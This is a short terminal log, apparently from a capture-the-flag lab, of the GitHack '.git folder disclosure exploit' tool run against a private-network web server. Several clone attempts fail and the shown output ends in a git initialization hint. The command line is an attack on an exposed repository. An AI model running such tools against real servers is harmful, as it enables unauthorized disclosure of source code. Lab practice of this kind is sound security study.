 hp@LAPTOP-RLAV0VAT: ~/ctf
┌──(hp㉿LAPTOP-RLAV0VAT)-[~/ctftools/GitHack-master]
└─$ python2 GitHack.py http://192.168.43.76:56085/.git/
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://192.168.43.76:56085/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/home/hp/ctftools/GitHack-master/dist/192.168.43.76_56085'...
fatal: repository 'http://192.168.43.76:56085/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://192.168.43.76:56085/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>